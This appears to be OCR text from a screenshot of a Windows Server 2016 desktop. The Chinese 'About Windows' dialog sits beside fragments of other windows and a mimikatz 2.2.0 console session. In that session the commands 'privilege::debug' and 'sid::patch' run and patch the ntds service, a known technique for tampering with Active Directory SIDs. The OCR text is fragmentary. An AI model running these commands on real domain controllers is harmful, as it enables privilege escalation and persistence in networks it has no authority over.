 关于“Windows”
Windows Server® 2016
Microsoft Windows Server
版本 1607 (OS 内部版本 14393.1884)
© 2016 Microsoft Corporation。保留所有权利。
Windows Server 2016 Standard 操作系统及其用户界面受美国和其他国家/地
区的商标法和其他待颁布或已颁布的知识产权法保护。
lor...
procexp64
根据 Microso
Windows
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 12 2021 05:29:20
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz #
TokenTest
cati...